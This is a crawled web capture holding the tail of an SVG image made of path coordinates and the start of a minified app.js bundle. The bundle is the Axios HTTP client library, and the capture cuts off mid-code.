25.8113138,2.8414373 C25.8185497,2.82952291 25.8524678,2.85026277 25.80046,2.77568753 L25.8040779,2.80260522 C25.7122727,2.70375993 25.6910173,2.54666652 25.6539335,2.48753585 C25.781918,2.71567432 25.7439297,2.50783444 25.899501,2.80039885 C25.8972398,2.78142409 25.8814113,2.73994437 25.8461364,2.69052172 C25.8664873,2.69846464 25.8895517,2.72626488 25.9175907,2.79024956 C25.9279923,2.72494106 25.8606082,2.65301346 25.8958831,2.63271487 C25.9203042,2.66978186 25.9230176,2.68831535 25.9483432,2.73332526 C25.9175907,2.65124837 25.8877427,2.56828892 25.9370371,2.58064459 C25.9506044,2.60403209 25.9732165,2.63050851 25.9637194,2.63536252 C26.0062302,2.59255897 25.9221132,2.39001438 26.0234154,2.42443372 C26.1125072,2.59476534 26.07678,2.46503089 26.1708464,2.60182572 L26.1731076,2.54225378 L26.1170296,2.48224057 C26.1446164,2.46856108 26.1016534,2.35294739 26.1536612,2.38471909 L26.1717509,2.45399905 L26.2034079,2.39751603 L26.1414507,2.36177286 C26.1210998,2.27395941 26.0238677,2.18791105 26.0840159,2.20512073 C26.0862771,2.22365422 26.1111504,2.1905587 26.1785345,2.26425139 L26.1785345,2.26469267 C26.1627061,2.21262238 26.1459731,2.15746317 26.1880316,2.17996813 C26.2214976,2.22188912 26.2834548,2.33662027 26.3060669,2.36442051 C26.2432052,2.23998134 26.3463164,2.29469927 26.2825503,2.16011082 C26.2956653,2.19276506 26.3426985,2.26645776 26.3540046,2.28013724 L26.3038057,2.17864431 C26.3354626,2.20159054 26.3467687,2.21527002 26.3824958,2.27484196 C26.4299813,2.26954668 26.2567725,2.10451034 26.3494821,2.15437426 C26.3508389,2.16452355 26.3616927,2.17732049 26.3639539,2.19629525 C26.4326947,2.20953346 26.4091781,2.08421175 26.4792757,2.10671671 C26.5801257,2.24042262 26.4661607,2.16231718 26.5552524,2.27307686 C26.5959542,2.2121811 26.5674629,2.03081764 26.6452486,2.03125891 L26.6248977,2.02199217 C26.507767,1.81768248 26.7284612,2.09612614 26.698161,1.98492518 C26.7004222,2.00389995 26.7583092,2.10142142 26.7465509,2.07803392 C26.8048902,2.08730067 26.7944886,1.98271882 26.8143872,1.88475607 L26.8388083,1.94079782 C26.8899117,1.97345207 26.9152373,1.93197235 26.9541301,1.94079782 C26.929709,1.88519734 26.9491555,1.88519734 26.8944341,1.81547611 C27.149951,2.06523698 26.9432763,1.57101052 27.1603526,1.7788504 C27.1526645,1.78414568 27.1680407,1.83533342 27.1748244,1.83180323 L27.2037679,1.75149143 C27.1463331,1.66588435 27.1639706,1.70251006 27.1110582,1.64073175 C27.0870894,1.58469 27.0794012,1.53482608 27.0934208,1.52644188 C27.1024656,1.5996933 27.1788946,1.66764944 27.2191441,1.71045299 C27.2033156,1.68353529 27.1861304,1.65352869 27.1698497,1.62572845 C27.2937641,1.76561219 27.0689997,1.44568881 27.1739199,1.5277657 L27.1992455,1.57542325 C27.2001499,1.54276901 27.1784423,1.47393032 27.2028634,1.47746051 C27.2706997,1.57542325 27.2150739,1.53438481 27.2639161,1.61910934 C27.2833625,1.5996933 27.1956275,1.39935508 27.2770311,1.48893362 C27.2838148,1.52335297 27.2697953,1.53173716 27.2761267,1.56571523 C27.3706453,1.67250345 27.3552691,1.64073175 27.3842126,1.6499985 L27.3805946,1.6482334 L27.4520489,1.6800051 L27.4231054,1.65308741 C27.2951208,1.37023102 27.4538579,1.57101052 27.3909962,1.3737612 C27.4493355,1.56086122 27.4407429,1.47304777 27.5058658,1.59086783 C27.5348093,1.61734425 27.5714409,1.64470321 27.5859126,1.6800051 C27.5497333,1.57586453 27.6596281,1.73604686 27.6062635,1.58424873 C27.6293279,1.62131571 27.6284234,1.57674707 27.6786223,1.67294473 C27.6858582,1.63014118 27.6347548,1.61116642 27.6098815,1.56306759 C27.5732499,1.41391711 27.788065,1.67029708 27.7410318,1.46510485 C27.7460064,1.3671421 27.6822403,1.23608383 27.6899284,1.14915293 C27.7392228,1.20122321 27.7559558,1.29256686 27.7559558,1.29256686 C27.8115816,1.33492913 27.8233399,1.31507181 27.8210786,1.25991261 C27.8355504,1.2952145 27.8559013,1.32080837 27.8866538,1.35919917 C27.8988643,1.33934186 27.8210786,1.21578524 27.8762522,1.25814751 C27.8961509,1.30227488 27.9287123,1.37243738 27.9440886,1.41921239 C27.9454453,1.37331993 27.9264511,1.29168431 27.9291646,1.24579185 C27.9716753,1.30845271 27.9716753,1.35258007 27.9888605,1.39979635 C27.9960964,1.35699281 28.0182563,1.30580507 27.9680574,1.19769303 L27.9309735,1.16901024 C27.9368527,1.15930222 27.9861471,1.25594115 27.9902173,1.2784461 C28.0146384,1.37155484 27.9391139,1.25858879 27.9165018,1.2215218 L27.918763,1.18886755 C27.7781156,0.976614937 27.8762522,1.25814751 27.8373594,1.26256025 L27.7595737,1.09487627 L27.8025367,1.24535058 C27.7722365,1.20740105 27.7166107,1.12002887 27.7184196,1.08781589 C27.6510355,1.0207423 27.7306302,1.15577203 27.6609849,1.0776666 C27.6510355,1.06531094 27.6478698,1.05692674 27.6460609,1.04942509 L27.6510355,1.1094383 C27.6361115,1.07325386 27.5827469,0.998237345 27.6098815,1.0141232 C27.5167196,0.943078141 27.6139517,1.16901024 27.5298346,1.05560292 L27.5271211,1.0441298 C27.5027001,1.12797179 27.5895306,1.1645975 27.6275189,1.32477983 L27.4326025,1.04986636 L27.4950119,1.17033406 C27.4864193,1.16901024 27.4701386,1.1663626 27.444813,1.11826377 C27.4705908,1.21004869 27.4787312,1.16724515 27.5099359,1.24976331 C27.420392,1.15753713 27.4638072,1.34110696 27.3493899,1.1579784 C27.3909962,1.25285223 27.414965,1.21225506 27.4222009,1.29036049 C27.2969298,1.094435 27.4086337,1.3437546 27.3303957,1.26564917 C27.2770311,1.1579784 27.3326569,1.19945812 27.254419,1.12091141 C27.3417018,1.30448124 27.183417,1.10987957 27.181608,1.15533076 C27.2625594,1.29477322 27.170302,1.23917275 27.1621616,1.30536379 C27.1372883,1.25726497 27.05091,1.26609044 26.9885005,1.23476001 L26.9753855,1.21093123 C27.0527189,1.35478644 27.0034245,1.34728479 26.9957364,1.39008833 C26.9468942,1.30580507 26.931518,1.27050318 26.9220209,1.22505199 L26.8989566,1.23873147 C26.9206642,1.2868303 26.9279001,1.31463054 26.9220209,1.33934186 L26.8654906,1.23122982 C26.8383561,1.25461732 26.8772489,1.38920578 26.7958453,1.34243078 C26.8523756,1.4408348 26.991214,1.59483929 26.989405,1.68397657 C26.9554868,1.63234755 26.8994088,1.54321028 26.8975998,1.51541004 C26.8975998,1.52423551 26.9111671,1.56659778 26.890364,1.54850556 L26.8532801,1.45010154 C26.8116738,1.42186003 26.888555,1.5295308 26.8695608,1.5295308 C26.8238843,1.45451428 26.8265978,1.48231452 26.7922274,1.42186003 C26.7917751,1.41259328 26.8234321,1.44524753 26.8112216,1.41259328 C26.7868005,1.40862182 26.7406717,1.37596757 26.6995177,1.32301474 C26.7271045,1.36449446 26.7610227,1.42362513 26.7551435,1.44039352 C26.728009,1.46378103 26.6900206,1.35655153 26.6484143,1.32875129 C26.6728354,1.38479305 26.6203753,1.34243078 26.6882116,1.45451428 C26.6791668,1.45892702 26.6457009,1.40818055 26.623541,1.37993904 C26.6375605,1.43862843 26.5584181,1.43730461 26.6493188,1.54585792 L26.6579114,1.5511532 C26.6579114,1.55380085 26.6579114,1.55424212 26.6583636,1.55777231 L26.6583636,1.55733104 L26.6583636,1.55777231 C26.6750966,1.6985386 26.5122894,1.55733104 26.4901295,1.63543647 L26.4670651,1.59792821 C26.4634472,1.65882397 26.4150573,1.66323671 26.4435485,1.75590417 C26.4340515,1.76119945 26.3793301,1.70074497 26.3553613,1.65441123 C26.3499344,1.69633223 26.3729987,1.7386945 26.3010922,1.69809732 C26.2834548,1.61910934 26.2567725,1.64514449 26.2947608,1.63631902 C26.2445619,1.62219826 26.2002422,1.56748033 26.2318991,1.6883893 C26.1826047,1.58689637 26.1333103,1.58292491 26.1369283,1.61999189 L26.2011467,1.67515109 C26.1939108,1.6985386 26.1744644,1.6985386 26.1550179,1.69942114 L26.0835637,1.57012797 C25.9243744,1.45672065 26.1369283,1.89622918 25.9270878,1.67162091 C25.9668851,1.7687011 25.9998988,1.71221808 26.0510022,1.82297776 C26.0121094,1.82341903 25.8673918,1.66323671 25.8578947,1.66853199 C25.7742299,1.62396335 25.9388461,1.87240041 25.8678441,1.85033673 C25.9017622,1.8909339 25.9836181,2.00610632 25.9804524,2.06611953 C25.9415596,2.06700208 25.8244288,1.90240701 25.8199064,1.85607328 C25.8235243,1.84813036 25.8366394,1.86004475 25.8456842,1.87504805 C25.8443275,1.85386692 25.8443275,1.82694922 25.8018167,1.78635205 L25.82669,1.83268578 C25.783727,1.79606007 25.7475476,1.82518413 25.7095593,1.7470787 C25.7149862,1.8022379 25.7475476,1.82518413 25.7783001,1.83798106 C25.6996099,1.79650134 25.7195086,1.87063531 25.6543857,1.85166055 C25.6760933,1.87240041 25.7154384,1.92049923 25.7100115,1.92402942 C25.6191108,1.90417211 25.740764,2.02287472 25.7167951,2.06567826 C25.6516722,2.01184288 25.6182063,1.90064192 25.6182063,1.98051245 C25.5657462,1.94962329 25.5363505,1.86666385 25.5218787,1.82518413 C25.5435863,1.93153107 25.4210287,1.81018083 25.3911807,1.80709191 L25.3857538,1.76031691 C25.3889195,1.78811714 25.3794224,1.79297115 25.3708298,1.79870771 L25.4391184,1.87990206 C25.4187675,1.87151786 25.4092704,1.87637187 25.3853015,1.83974616 C25.4124361,1.90417211 25.4911262,1.98051245 25.5218787,2.07273864 C25.4784634,2.03743675 25.5114771,2.14775515 25.4287168,2.03434783 C25.4992666,2.04582094 25.3455042,1.92094051 25.3703775,1.87813696 C25.3721865,1.89667046 25.3631416,1.90152447 25.3423385,1.89314027 C25.3323892,1.88122588 25.3278667,1.86798767 25.3260578,1.85960347 C25.2143539,1.78238059 25.3947986,2.00345868 25.3500266,2.02861127 C25.3111338,1.95933131 25.2559602,1.91079121 25.2582214,1.92932471 C25.2767634,1.91917541 25.3400773,2.03302401 25.3577147,2.0934785 C25.2957575,2.06038297 25.3531923,2.15084407 25.3341981,2.15437426 L25.3676641,2.16761247 C25.4061047,2.23645115 25.386206,2.23689243 25.3807791,2.26954668 C25.3445997,2.22012403 25.3744477,2.22321294 25.3522878,2.205562 C25.4088181,2.33397263 25.2229465,2.11774855 25.2455586,2.21438747 C25.2016911,2.17908558 25.1609893,2.09259595 25.1279756,2.07053227 C25.1519445,2.17687921 25.0307435,2.00522377 25.0429541,2.09833251 C25.1130516,2.17908558 25.0999366,2.15658063 25.1338548,2.25807356 L25.149231,2.15834572 L25.1998822,2.31014385 C25.2179719,2.29999456 25.1989777,2.2307146 25.2193286,2.23865752 C25.2505333,2.32205824 25.2378705,2.29867074 25.2957575,2.3661856 C25.1822447,2.25057191 25.3011845,2.47341509 25.2129972,2.40325259 L25.0646617,2.18614596 C24.9565758,2.11730727 25.0678274,2.34588701 24.9760222,2.32735352 L25.0198897,2.35338867 C25.0718976,2.44384976 24.9945642,2.38736674 25.0018,2.43370047 C24.9534101,2.36044904 24.9240144,2.34147428 24.8851215,2.30175965 C24.9235621,2.35427121 24.8426107,2.32294079 24.9380339,2.4698849 L24.8480376,2.39089692 C24.7770356,2.3811889 24.9425563,2.62874341 24.8837648,2.63183233 C24.841254,2.5453427 24.7865327,2.50695189 24.7747744,2.43281792 C24.7607549,2.44120212 24.738595,2.43634811 24.7734177,2.4866533 C24.7336203,2.44693868 24.8037179,2.60844482 24.7426652,2.54887288 C24.7589459,2.58417477 24.8100493,2.66051511 24.7906029,2.66492785 C24.7783923,2.65168964 24.7657295,2.62962596 24.7657295,2.62962596 C24.7901506,2.66492785 24.7756789,2.69405191 24.8453242,2.76421442 C24.6440764,2.57005402 24.7394995,2.86129461 24.5653862,2.69537573 C24.5527234,2.73994437 24.533277,2.78804319 24.5097604,2.81187197 C24.4961931,2.78936701 24.4844348,2.7761288 24.4948364,2.78010027 C24.4093626,2.73994437 24.6201075,3.00029581 24.5237799,2.95572717 C24.4188597,2.85599933 24.50162,2.87806301 24.4559436,2.84364367 C24.2795691,2.61418138 24.4279045,2.91115854 24.2994677,2.7946623 L24.2967543,2.7761288 C24.2167074,2.71214413 24.3076081,2.90189179 24.2596704,2.90983471 C24.2596704,2.90983471 24.2461031,2.88777103 24.2338926,2.87453282 C24.2972065,3.00956255 24.2800213,3.08149016 24.2709765,3.13885573 C24.2139939,3.04045171 24.2506255,3.07972506 24.1755533,2.99235288 C24.1696742,3.01618166 24.2899706,3.13709063 24.2786646,3.18474819 C24.2320836,3.14194464 24.1778145,3.11414441 24.1018378,3.01794675 L24.1267112,2.99235288 C24.0168163,2.87541537 24.0923407,3.02324204 24.0606838,3.0122102 L24.0213387,2.9552859 C23.9905862,3.00470854 24.0946019,3.14503356 24.0398806,3.16886234 L24.0765123,3.20725314 C24.1552024,3.36390528 23.9964654,3.14503356 24.0484732,3.26638381 L23.9349604,3.13179535 C23.9426485,3.17768781 23.9770189,3.3100699 23.9670696,3.35816872 C23.9051124,3.24211376 23.9010422,3.16312578 23.8766211,3.08590289 C23.8589837,3.09649346 23.8264223,3.13753191 23.8702898,3.21254843 C23.8666718,3.19445621 23.8490344,3.15385903 23.872551,3.17062743 C23.9354127,3.29550787 23.9494322,3.36920056 23.9141573,3.3903817 C23.7129094,3.11546823 23.7739621,3.38508641 23.588995,3.19401493 C23.6070847,3.33742886 23.4388506,3.23858357 23.3823203,3.30609843 C23.5700009,3.49672864 23.3669441,3.3268383 23.5392484,3.53820836 C23.5338215,3.56380224 23.5247766,3.56468478 23.5125661,3.55188785 L23.3637784,3.46010293 C23.3031779,3.40670882 23.3416185,3.40185481 23.3022734,3.35463853 C23.2543357,3.36478783 23.2163474,3.27520928 23.1480588,3.23549465 C23.2131817,3.30874608 23.2226788,3.35419726 23.1792635,3.3400765 L23.2850882,3.41774066 C23.3262422,3.5677737 23.1010256,3.269914 23.1408229,3.41950576 L23.1028345,3.34095905 C23.1091659,3.39920717 23.0078637,3.40979774 23.120472,3.59998667 C23.0960509,3.57880554 23.0435908,3.52541143 23.0426863,3.50114138 C22.9612827,3.52232251 23.0553491,3.78576287 22.9241988,3.71692419 L22.8866627,3.66176498 C22.8875672,3.68515248 22.9463587,3.77384848 22.8898284,3.73236876 C22.8735477,3.71074635 22.8527445,3.67765083 22.8450564,3.67853338 C22.853649,3.70103833 22.8889239,3.7919407 22.8495788,3.77340721 L22.8147562,3.70545107 C22.7012434,3.68338739 22.8414385,3.91593859 22.8219921,3.98874874 C22.6967209,3.83739189 22.6098904,3.8237124 22.5673796,3.81753457 L22.5501944,3.79547089 C22.4678863,3.83077278 22.5402451,4.01213624 22.5280346,4.12068956 C22.3525645,3.98874874 22.340354,4.15731527 22.2010634,4.11583555 C22.2336248,4.13569286 22.2991999,4.23365561 22.3005567,4.25748438 C22.2603071,4.23895089 22.3493988,4.39295539 22.2345293,4.25439547 L22.2417652,4.25307165 C22.1160418,4.12774994 22.1160418,4.18732188 22.0907162,4.20276645 L22.2404084,4.38412992 C21.9564003,4.17540749 22.1662407,4.61006201 21.9319792,4.4061936 C21.9564003,4.46267662 21.9378583,4.47679738 21.9622794,4.53283913 L21.8799713,4.43752402 C21.8184664,4.44679077 21.7877139,4.45164478 21.7578659,4.51562946 L21.7081192,4.43973039 C21.6746533,4.45694006 21.9143417,4.74156156 21.8935386,4.76847925 L21.7605793,4.63433206 C21.7139984,4.67669433 21.5548091,4.59594126 21.6212887,4.76450779 C21.6036513,4.74288538 21.5688286,4.70140566 21.5715421,4.68904999 C21.5457642,4.70449457 21.397881,4.67007523 21.5801347,4.85496888 C21.4666218,4.73052972 21.5195342,4.88585803 21.5439553,4.96263965 L21.4639084,4.86732454 C21.5489299,5.00411937 21.5778734,5.03633234 21.576969,5.09546301 C21.5588793,5.08972645 21.5037057,5.0270656 21.5344582,5.04251017 C21.4666218,5.01515121 21.5955109,5.14532693 21.5217954,5.12193943 L21.4788324,5.05398329 C21.4476277,5.06854532 21.4783801,5.09811065 21.5272223,5.17798118 C21.5457642,5.2278451 21.459386,5.19519085 21.3793391,5.1157616 C21.4227543,5.1691557 21.4711443,5.24814368 21.4349649,5.23711184 C21.4042124,5.20754651 21.3915496,5.18327646 21.3852182,5.17180335 C21.2861772,5.14532693 21.4232066,5.3315444 21.311955,5.26711845 C21.2830115,5.23755312 21.267183,5.22387364 21.2567814,5.21725453 C21.2911518,5.19033684 21.3214521,5.17180335 21.3255222,5.18062882 C21.2472843,5.09678683 21.207487,5.1056123 21.1206565,4.97058257 C21.1581926,5.05310074 21.25045,5.22254981 21.1880406,5.20622269 C21.1799002,5.19872104 21.1708554,5.19166066 21.1577403,5.18018755 L21.1514089,5.16827316 C21.1378417,5.16518424 21.1401029,5.17798118 21.1482432,5.19651467 C21.1269879,5.18989557 21.1125161,5.18460028 21.1034713,5.19033684 C21.0356349,5.12370452 21.0383484,5.18018755 21.0216154,5.18857174 C21.1093504,5.27903284 21.0781457,5.27947411 21.1654285,5.34036987 C21.1568358,5.33595714 21.1572881,5.32757294 21.1622628,5.31565855 C21.1618105,5.31124581 21.1631672,5.3081569 21.1590971,5.30153779 L21.1658807,5.31036327 C21.1717598,5.2997727 21.1812569,5.28785831 21.1921108,5.27506138 C21.2255767,5.33066185 21.2513545,5.37964323 21.1893973,5.34169369 C21.2377872,5.40700219 21.2866294,5.47407578 21.310146,5.50540621 C21.1726643,5.39376398 21.0736233,5.35581445 20.9944809,5.28212175 C21.0026212,5.36861139 20.9320714,5.39994181 21.0704576,5.59321966 C21.0799547,5.62499137 21.0103093,5.55571141 20.9809136,5.53276518 C20.970512,5.50981895 20.9809136,5.50540621 20.9614672,5.47760597 C20.9804613,5.54159065 20.9103638,5.55482886 21.0189019,5.67838548 C20.9397595,5.65058524 20.9298102,5.55482886 20.9099115,5.60954679 L20.8805158,5.56806707 C20.6213809,5.44980573 21.0501067,5.98462938 20.7312758,5.82003431 C20.7516267,5.82974233 20.7606716,5.83371379 20.7814747,5.85268856 C20.5820359,5.83547889 20.6828859,6.13377986 20.4237511,6.05523316 C20.3636028,6.04729023 20.4350571,6.12451312 20.4757589,6.19644072 L20.3749089,6.10686217 L20.4576692,6.24277445 C20.50018,6.36015324 20.1551191,6.07509047 20.2591348,6.27410488 L20.3301369,6.33147045 C20.3007411,6.33676573 20.3129517,6.42325536 20.2410452,6.3473563 C20.2509945,6.36059451 20.3025501,6.4192839 20.2623005,6.39280748 L20.2107449,6.34382611 L20.2541602,6.47003037 C20.1845149,6.46694145 20.0587915,6.26969214 20,6.30764167 C20.0009045,6.34426738 20.0949709,6.50091952 20.1356727,6.52695467 C20.1460743,6.52254193 20.1867761,6.5397516 20.2378795,6.5882917 L20.2473765,6.62977142 C20.3943553,6.77759809 20.5350027,6.93778042 20.679268,7 L20.615954,6.88438631 L20.6978099,6.94616462 L20.6788157,6.97308231 C20.7597671,7.02647642 20.7082115,6.9598441 20.6765545,6.91042145 C20.7168041,6.94572334 20.7480088,6.96778702 20.7674552,6.9766125 L20.6525857,6.81113489 C20.7145429,6.86497027 20.7556969,6.93601532 20.8063481,6.94969481 C20.7534357,6.87291319 20.6634395,6.83408111 20.6417318,6.77142026 C20.722231,6.82437309 20.7733344,6.88217994 20.7317281,6.81025234 C20.7724299,6.84555423 20.7927808,6.87291319 20.8036346,6.89497688 C20.7719776,6.83672876 20.821272,6.84070022 20.7498178,6.75597568 C20.8470499,6.82437309 20.7751433,6.68934336 20.9139817,6.82878583 C20.8850382,6.79127757 20.8285079,6.69640374 20.8352916,6.67831152 C20.9800091,6.86673536 20.8936308,6.64168581 21.0668396,6.82569692 C20.9334281,6.65933676 21.0623172,6.69905138 21.0094049,6.58608533 C21.0198064,6.59976482 21.0401573,6.62712378 21.030208,6.6218285 C21.0596038,6.61785704 21.1102549,6.65801294 21.1496,6.67610515 C21.0279468,6.5499009 21.0270423,6.49606551 20.9659896,6.40560442 C21.106637,6.50533226 21.0975921,6.56358038 21.218793,6.67213369 C21.117943,6.57284713 21.1563836,6.53710396 21.0659351,6.45988108 C21.1559314,6.51857047 21.1156818,6.4828273 21.2264812,6.57814241 C21.0754322,6.41972518 21.2156274,6.53754523 21.134676,6.42899192 C21.2346215,6.48370985 21.2848204,6.56931694 21.2644695,6.49738933 C21.3237133,6.53357377 21.354918,6.61035538 21.354918,6.61035538" id="Fill-888" fill="#BDD4E5"></path>
                        <path d="M20.4695,6.477 C20.4715,6.484 20.4775,6.495 20.4765,6.499 C20.4965,6.514 20.5155,6.526 20.5305,6.536 L20.4775,6.464 C20.4755,6.469 20.4695,6.477 20.4695,6.477" id="Fill-890" fill="#BDD4E5"></path>
                        <path d="M26.4925,2.4885 L26.4865,2.4845 C26.4935,2.4935 26.5015,2.5015 26.5135,2.5155 C26.5045,2.5045 26.4995,2.4975 26.4925,2.4885" id="Fill-892" fill="#BDD4E5"></path>
                        <polygon id="Fill-894" fill="#BDD4E5" points="22.523 5.526 22.477 5.472 22.506 5.528"></polygon>
                        <path d="M27.477,2.472 C27.491,2.493 27.507,2.513 27.523,2.528 C27.513,2.513 27.497,2.493 27.477,2.472" id="Fill-896" fill="#BDD4E5"></path>
                        <path d="M27.452,2.47 L27.548,2.53 C27.5,2.492 27.472,2.477 27.452,2.47" id="Fill-898" fill="#BDD4E5"></path>
                        <path d="M27.5285,2.5545 C27.5055,2.5105 27.4885,2.4775 27.4735,2.4475 L27.4715,2.4455 L27.5285,2.5545 Z" id="Fill-900" fill="#BDD4E5"></path>
                        <path d="M26.4990122,3.47447537 C26.4990122,3.47447537 26.4950122,3.48347537 26.4960122,3.49147537 C26.5040122,3.55147537 26.5080122,3.52347537 26.4990122,3.47447537" id="Fill-902" fill="#BDD4E5"></path>
                        <path d="M26.46937,3.43143317 C26.48537,3.48243317 26.49837,3.53243317 26.50237,3.56743317 C26.53537,3.57243317 26.55537,3.56643317 26.46937,3.43143317" id="Fill-904" fill="#BDD4E5"></path>
                        <polygon id="Fill-906" fill="#BDD4E5" points="26.5055 4.5015 26.5025 4.4975 26.4945 4.5025"></polygon>
                        <path d="M26.4712926,3.50889301 C26.5222926,3.54389301 26.5332926,3.52189301 26.5282926,3.47889301 C26.5002926,3.47389301 26.4652926,3.46189301 26.4712926,3.50889301" id="Fill-908" fill="#BDD4E5"></path>
                        <path d="M27.492,1.517 L27.51,1.52 C27.502,1.503 27.495,1.49 27.49,1.48 L27.492,1.517 Z" id="Fill-910" fill="#BDD4E5"></path>
                        <path d="M27.5045092,1.5185 L27.5015092,1.4815 C27.4955092,1.4855 27.4905092,1.4905 27.5045092,1.5185" id="Fill-912" fill="#BDD4E5"></path>
                        <path d="M27.4905618,1.461 L27.4955618,1.539 C27.5065618,1.534 27.5225618,1.535 27.4905618,1.461" id="Fill-914" fill="#BDD4E5"></path>
                        <path d="M27.477,2.4545 L27.523,2.5455 C27.513,2.5265 27.498,2.4975 27.477,2.4545" id="Fill-916" fill="#BDD4E5"></path>
                        <path d="M27.4192975,2.47327115 C27.4542975,2.47927115 27.5862975,2.62927115 27.5902975,2.55427115 L27.5542975,2.48127115 C27.6102975,2.62227115 27.3582975,2.31027115 27.4192975,2.47327115" id="Fill-918" fill="#BDD4E5"></path>
                        <path d="M27.4866698,1.63411672 L27.6136698,1.65511672 C27.5456698,1.57011672 27.4536698,1.45411672 27.4806698,1.40811672 C27.2096698,1.18911672 27.6226698,1.60711672 27.4866698,1.63411672" id="Fill-920" fill="#BDD4E5"></path>
                        <path d="M27.5515622,1.5955 C27.5725622,1.5245 27.4725622,1.4585 27.4455622,1.4045 C27.4635622,1.5075 27.4695622,1.5335 27.5515622,1.5955" id="Fill-922" fill="#BDD4E5"></path>
                        <path d="M26.5658006,2.6105 L26.4368006,2.3895 C26.4198006,2.4425 26.4888006,2.4745 26.5658006,2.6105" id="Fill-924" fill="#BDD4E5"></path>
                        <polygon id="Fill-926" fill="#BDD4E5" points="26.441 3.491 26.559 3.605 26.451 3.395"></polygon>
                        <polygon id="Fill-928" fill="#BDD4E5" points="26.507 2.483 26.504 2.442 26.493 2.558"></polygon>
                        <path d="M25.4049597,3.38575234 L25.5959597,3.63675234 C25.5869597,3.57375234 25.3889597,3.28075234 25.4049597,3.38575234" id="Fill-930" fill="#BDD4E5"></path>
                        <path d="M24.579236,4.54984877 C24.472236,4.43384877 24.374236,4.37984877 24.443236,4.52084877 C24.486236,4.51684877 24.588236,4.59384877 24.579236,4.54984877" id="Fill-932" fill="#BDD4E5"></path>
                        <polygon id="Fill-934" fill="#BDD4E5" points="22.5215 4.548 22.4785 4.446 22.4885 4.554"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/appb46f.js
body_size: 129248
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e,t={669:(e,t,n)=>{e.exports=n(609)},448:(e,t,n)=>{"use strict";var r=n(867),i=n(26),a=n(372),s=n(327),o=n(97),l=n(109),c=n(985),u=n(61);e.exports=function(e){return new Promise((function(t,n){var p=e.data,d=e.headers,f=e.responseType;r.isFormData(p)&&delete d["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",m=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";d.Authorization="Basic "+btoa(v+":"+m)}var g=o(e.baseURL,e.url);function w(){if(h){var r="getAllResponseHeaders"in h?l(h.getAllResponseHeaders()):null,a={data:f&&"text"!==f&&"json"!==f?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};i(t,n,a),h=null}}if(h.open(e.method.toUpperCase(),s(g,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=w:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(w)},h.onabort=function(){h&&(n(u("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(u("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var y=(e.withCredentials||c(g))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;y&&(d[e.xsrfHeaderName]=y)}"setRequestHeader"in h&&r.forEach(d,(function(e,t){void 0===p&&"content-type"===t.toLowerCase()?delete d[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),f&&"json"!==f&&(h.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),p||(p=null),h.send(p)}))}},609:(e,t,n)=>{"use strict";var r=n(867),i=n(849),a=n(321),s=n(185);function o(e){var t=new a(e),n=i(a.prototype.request,t);return r.extend(n,a.prototype,t),r.extend(n,t),n}var l=o(n(655));l.Axios=a,l.create=function(e){return o(s(l.defaults,e))},l.Cancel=n(263),l.CancelToken=n(972),l.isCancel=n(502),l.all=function(e){return Promise.all(e)},l.spread=n(713),l.isAxiosError=n(268),e.exports=l,e.exports.default=l},263:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},972:(e,t,n)=>{"use strict";var r=n(263);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},502:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:(e,t,n)=>{"use strict";var r=n(867),i=n(327),a=n(782),s=n(572),o=n(185),l=n(790),c=l.validators;function u(e){this.defaults=e,this.interceptors={request:new a,response:new a}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=o(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var i,a=[];if(this.interceptors.response.forEach((function(e){a.push(e.fulfilled,e.rejected)})),!r){var u=[s,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(e);u.length;)i=i.then(u.shift(),u.shift());return i}for(var p=e;n.length;){var d=n.shift(),f=n.shift();try{p=d(p)}catch(e){f(e);break}}try{i=s(p)}catch(e){return Promise.reject(e)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(e){return e=o(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return 